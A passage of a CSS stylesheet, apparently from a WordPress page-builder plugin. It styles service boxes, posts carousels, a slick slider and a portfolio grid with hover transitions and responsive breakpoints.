    line-height: 1;
    color: #888; }
  .lae-services-style4 .lae-service .lae-service-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px; }

/* Style 5 */
.lae-services-style5 .lae-service {
  margin-bottom: 30px !important; }
  @media only screen and (max-width: 767px) {
    .lae-services-style5 .lae-service {
      margin-bottom: 50px; } }
  .lae-services-style5 .lae-service .lae-icon-wrapper span {
    display: block;
    text-align: center;
    font-size: 48px;
    line-height: 1;
    margin-bottom: 15px;
    color: #999;
    -webkit-transition: color 0.4s ease-in-out 0s;
    -moz-transition: color 0.4s ease-in-out 0s;
    -ms-transition: color 0.4s ease-in-out 0s;
    transition: color 0.4s ease-in-out 0s; }
  .lae-services-style5 .lae-service .lae-image-wrapper img {
    display: block;
    max-width: 100%;
    text-align: center;
    margin: 0 auto 25px;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s; }
  .lae-services-style5 .lae-service .lae-service-text {
    text-align: center;
    max-width: 300px;
    margin: 0 auto; }
    .lae-services-style5 .lae-service .lae-service-text .lae-title {
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 1px;
      font-weight: bold;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 10px; }
  .lae-services-style5 .lae-service:hover .lae-image-wrapper img {
    -webkit-transform: scale(0.9, 0.9);
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9); }
/* Style 6 */
.lae-services-style6 .lae-service {
  margin-bottom: 60px;
  text-align: right;
   }
  .lae-services-style6 .lae-service .lae-image-wrapper img, .lae-services-style6 .lae-service .lae-icon-wrapper span {
    display: block;
    margin-bottom: 20px;
    text-align: right; }
  .lae-services-style6 .lae-service .lae-icon-wrapper span {
    font-size: 36px;
    line-height: 1;
    color: #888; }
  .lae-services-style6 .lae-service .lae-service-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    text-align: right;
    margin-bottom: 10px; }
/* -------- General services -------- */
.lae-services {
  clear: both; }
  .lae-services .lae-service {
    margin-bottom: 50px; }
    .lae-services .lae-service .lae-icon-wrapper span {
      -webkit-transition: color 0.4s ease-in-out 0s;
      -moz-transition: color 0.4s ease-in-out 0s;
      -ms-transition: color 0.4s ease-in-out 0s;
      transition: color 0.4s ease-in-out 0s; }
    .lae-services .lae-service .lae-service-text {
      font-size: 15px;
      line-height: 24px; }
      .lae-dark-bg .lae-services .lae-service .lae-service-text {
        color: #909090; }
        .lae-dark-bg .lae-services .lae-service .lae-service-text .lae-title {
          color: #e5e5e5; }

/* ---------------------------------- Posts Carousel ---------------------------------- */
.lae-posts-carousel {
  clear: both;
  max-width: none; }
  @media only screen and (min-width: 1024px) {
    .lae-posts-carousel {
      max-width: 96%; } }
  .lae-posts-carousel .lae-posts-carousel-item .hentry {
    background: #fff;
    border-radius: 6px;
    border: none;
    padding: 0;
    margin: 0;
    -webkit-transition: box-shadow 0.25s ease;
    -moz-transition: box-shadow 0.25s ease;
    -ms-transition: box-shadow 0.25s ease;
    transition: box-shadow 0.25s ease;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    overflow: hidden; }
    .lae-posts-carousel .lae-posts-carousel-item .hentry:hover {
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
  .lae-posts-carousel .lae-posts-carousel-item .lae-project-image {
    position: relative;
    overflow: hidden; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-project-image img {
      display: block;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      max-width: 100%; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
      border-radius: 6px; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info {
      display: block;
      z-index: 120;
      position: absolute;
      top: 0;
      width: 100%;
      height: 100%;
      text-align: center;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        height: 82px;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title {
        padding: 10px;
        margin: 0;
        font-size: 16px;
        line-height: 20px;
        font-weight: 400;
        color: #fff; }
        @media only screen and (max-width: 1024px) {
          .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title {
            font-size: 18px;
            line-height: 26px; } }
        .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          -ms-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a:hover {
            border-bottom: 2px solid #ccc; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms {
        display: block;
        color: #f9f9f9; }
        .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a {
          color: #ddd;
          position: relative;
          display: inline;
          zoom: 1;
          font-size: 14px;
          line-height: 26px;
          font-style: italic;
          -webkit-transition: color 0.3s ease-in-out 0s;
          -moz-transition: color 0.3s ease-in-out 0s;
          -ms-transition: color 0.3s ease-in-out 0s;
          transition: color 0.3s ease-in-out 0s; }
          .lae-posts-carousel .lae-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a:hover {
            color: #fff; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover {
      background: rgba(0, 0, 0, 0.3); }
      .lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover .lae-image-info {
        opacity: 1; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-project-image:hover .lae-image-overlay {
        opacity: 0.5; }
  .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap {
    text-align: center;
    max-width: 650px;
    margin: 0 auto;
    padding: 25px 15px; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title {
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 1px;
      font-weight: bold;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 16px;
      line-height: 24px;
      margin-bottom: 10px; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title:after, .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title:before {
        display: none; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title a {
        color: #333333;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s; }
        .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-title a:hover {
          color: #888; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      font-style: italic;
      color: #999; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 6px; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:first-child {
        border: none;
        padding-left: 0; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:last-child:after {
        display: none; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-summary {
      padding: 0;
      margin: 10px auto 0; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .entry-summary:before {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: "";
        text-align: center;
        margin: 0 auto 15px; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: ""; }
      .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after {
        text-align: center;
        margin: 10px auto 10px; }
    .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap .lae-category-list a {
      font-style: italic;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
  .lae-posts-carousel .lae-posts-carousel-item .type-post .lae-entry-text-wrap .entry-summary:before {
    display: none; }

/* Posts Carousel
================================================== */
  .bddex-posts-carousel .bddex-posts-carousel-item .hentry {
    background: #fff;
    border: none;
    padding: 0;
    margin: 0;
    -webkit-transition: box-shadow 0.25s ease;
    -moz-transition: box-shadow 0.25s ease;
    -ms-transition: box-shadow 0.25s ease;
    transition: box-shadow 0.25s ease;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    overflow: hidden; }
    .bddex-posts-carousel .bddex-posts-carousel-item .hentry:hover {
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
  .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image {
    position: relative;
    overflow: hidden; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image img {
      display: block;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      max-width: 100%; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
       }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info {
      display: block;
      z-index: 120;
      position: absolute;
      top: 0;
      width: 100%;
      height: 100%;
      text-align: center;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        bottom: 0px;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%; 
        padding: 10px;
      }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title {
        padding: 10px;
        margin: 0;
        font-size: 16px;
        line-height: 20px;
        font-weight: 400;
        color: #fff; }
        @media only screen and (max-width: 1024px) {
          .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title {
            font-size: 18px;
            line-height: 26px; } }
        .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          -ms-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-post-title a:hover {
            border-bottom: 2px solid #ccc; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms {
        display: block;
        color: #f9f9f9; }
        .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a {
          position: relative;
          display: inline;
          zoom: 1;
          font-size: 14px;
          line-height: 26px;
          -webkit-transition: color 0.3s ease-in-out 0s;
          -moz-transition: color 0.3s ease-in-out 0s;
          -ms-transition: color 0.3s ease-in-out 0s;
          transition: color 0.3s ease-in-out 0s; }
          .bddex-posts-carousel .bddex-posts-carousel-item .lae-project-image .lae-image-info .lae-terms a:hover {
            color: #fff; }
  .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap {
    text-align: center;
    max-width: 650px;
    margin: 0 auto;
    padding: 25px 15px; 
    width: 99%;
}
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title {
      font-weight: 600;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 16px;
      line-height: 24px;
  }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title:after, .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title:before {
        display: none; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title a {
        color: #333333;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s; }
        .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title a:hover {
          color: #888; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      font-style: italic;
      color: #999; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 6px; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:first-child {
        border: none;
        padding-left: 0; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:last-child:after {
        display: none; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-summary {
      padding: 0;
      margin: 10px auto 0; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-summary:before {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: "";
        text-align: center;
        margin: 0 auto 15px; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: ""; }
      .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after {
        text-align: center;
        margin: 10px auto 10px; }
    .bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list a {
      font-style: italic;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
  .bddex-posts-carousel .bddex-posts-carousel-item .type-post .lae-entry-text-wrap .entry-summary:before {
    display: none; }
.lae-entry-info .author:after {
    padding-left: 6px;
    padding-right: 2px;
}


/* slick slider
================================================== */
  .slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}
.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}
.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}
.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block
}
.slick-track:before,
.slick-track:after {
    display: table;
    content: ''
}
.slick-track:after {
    clear: both
}
.slick-loading .slick-track {
    visibility: hidden
}
.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}
[dir='rtl'] .slick-slide {
    float: right
}
.slick-slide img {
    display: block
}
.slick-slide.slick-loading img {
    display: none
}
.bddex-entry-thumbnail img {
  object-fit: cover;
  height: 100% !important;
}
.slick-slide.dragging img {
    pointer-events: none
}
.slick-initialized .slick-slide {
    display: block;
    cursor: -webkit-grab; 
    cursor: grab;
}
.slick-initialized .slick-slide:hover .lae-project-image img {
   -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}
.slick-initialized .slick-slide:hover .wc-p-c-i img {
   -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.slick-initialized .slick-slide:focus,
.slick-initialized .slick-slide a:focus {
  outline: none;
  cursor: -webkit-grabbing; 
  cursor: grabbing;
}
.slick-loading .slick-slide {
    visibility: hidden
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height:20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 1;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25
}
.slick-prev:before,
.slick-next:before {
    font-family: 'FontAwesome';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
    left: -25px
}
[dir='rtl'] .slick-prev {
    right: -25px;
    left: auto
}
.slick-prev:before {
    content: '\f053'
}
[dir='rtl'] .slick-prev:before {
    content: '\f053'
}
.slick-next {
    right: -25px
}
[dir='rtl'] .slick-next {
    right: auto;
    left: -25px
}
.slick-next:before {
    content: '\f054'
}
[dir='rtl'] .slick-next:before {
    content: '\f054'
}
.slick-dotted.slick-slider {
    margin-bottom: 30px
}
.slick-dots {
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center
}
.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer
}
.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1
}
.slick-dots li button:before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '\f192';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black
}
 @media(max-width: 767px){
  .slick-dots li button{display: none}
 }

/* ---------------------------------- Portfolio/Posts Grid ---------------------------------- */
.lae-portfolio-wrap {
  clear: both; }
  .lae-portfolio-wrap .lae-portfolio-header {
    max-width: 1140px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
    clear: both; }
  .lae-portfolio-wrap .lae-heading {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: left;
    display: inline-block;
    font-size: 32px;
    line-height: 44px;
    margin: 0 0 30px 0;
    max-width: none; }
    .lae-dark-bg .lae-portfolio-wrap .lae-heading {
      color: #e5e5e5; }
  .lae-portfolio-wrap .lae-taxonomy-filter {
    display: inline-block;
    position: relative;
    float: right;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ddd; }
    .lae-dark-bg .lae-portfolio-wrap .lae-taxonomy-filter {
      border-color: #666; }
    @media only screen and (max-width: 800px) {
      .lae-portfolio-wrap .lae-taxonomy-filter {
        display: block;
        float: none;
        margin-bottom: 30px; } }
    .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item {
      display: inline-block;
      margin: 0 12px 0 0;
      padding: 0;
      font-style: italic; }
      @media only screen and (max-width: 479px) {
        .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item {
          margin-right: 8px; } }
      .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item a {
        font-size: 15px;
        line-height: 24px;
        padding: 0 15px 8px;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s;
        display: block; }
        @media only screen and (max-width: 479px) {
          .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item a {
            padding: 0 10px 8px; } }
      .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item.lae-active {
        border-bottom: 2px solid #888; }
        .lae-dark-bg .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item.lae-active {
          border-color: #aaa; }
      .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item:last-child {
        margin-right: 0; }
  .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item {
    margin-bottom: 30px; }
    @media only screen and (max-width: 1024px) {
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item {
        margin-bottom: 20px; } }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item.lae-zero-margin {
      margin: 0; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .hentry {
      margin: 0;
      padding: 0;
      border: none;
      background: none;
      box-shadow: none; }
    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image {
      position: relative;
      overflow: hidden; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image img {
        display: block;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image img:hover {
          -webkit-filter: brightness(80%);
          -moz-filter: brightness(80%);
          -ms-filter: brightness(80%);
          filter: brightness(80%); }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-overlay {
        position: absolute;
        left: 0;
        top: 0;
        overflow: hidden;
        width: 100%;
        height: 100%;
        background: #000;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        opacity: 0;
        -webkit-transition: opacity 0.4s ease-in-out 0s;
        -moz-transition: opacity 0.4s ease-in-out 0s;
        -ms-transition: opacity 0.4s ease-in-out 0s;
        transition: opacity 0.4s ease-in-out 0s; }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info {
        display: block;
        z-index: 120;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transition: opacity 0.4s ease-in-out 0s;
        -moz-transition: opacity 0.4s ease-in-out 0s;
        -ms-transition: opacity 0.4s ease-in-out 0s;
        transition: opacity 0.4s ease-in-out 0s; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-entry-info {
          text-align: center;
          display: block;
          position: absolute;
          height: 82px;
          top: 0;
          bottom: 0;
          left: 0;
          right: 0;
          margin: auto;
          width: 100%; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title {
          padding: 10px;
          margin: 0;
          font-size: 18px;
          line-height: 28px;
          font-weight: 400;
          color: #fff; }
          @media only screen and (max-width: 1024px) {
            .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title {
              font-size: 18px;
              line-height: 26px; } }
          .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title a {
            display: inline;
            color: #fff;
            -webkit-transition: all 0.3s ease-in-out 0s;
            -moz-transition: all 0.3s ease-in-out 0s;
            -ms-transition: all 0.3s ease-in-out 0s;
            transition: all 0.3s ease-in-out 0s;
            border-bottom: 1px solid transparent; }
            .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title a:hover {
              border-bottom: 1px solid #ccc; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms {
          display: block;
          color: #f9f9f9; }
          .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms a {
            color: #ddd;
            position: relative;
            display: inline;
            zoom: 1;
            font-size: 14px;
            line-height: 26px;
            font-style: italic;
            -webkit-transition: color 0.3s ease-in-out 0s;
            -moz-transition: color 0.3s ease-in-out 0s;
            -ms-transition: color 0.3s ease-in-out 0s;
            transition: color 0.3s ease-in-out 0s; }
            .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms a:hover {
              color: #fff; }
        .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-lightbox-item {
          position: absolute;
          top: 0;
          right: 0;
          color: #fff;
          font-size: 14px;
          line-height: 1;
          display: block;
          padding: 12px;
          background: transparent;
          -webkit-transition: background 0.3s ease-in-out 0s;
          -moz-transition: background 0.3s ease-in-out 0s;
          -ms-transition: background 0.3s ease-in-out 0s;
          transition: background 0.3s ease-in-out 0s; }
          .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-lightbox-item:hover {
            background: rgba(0, 0, 0, 0.5); }
      .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover {
        background: rgba(0, 0, 0, 0.3); }
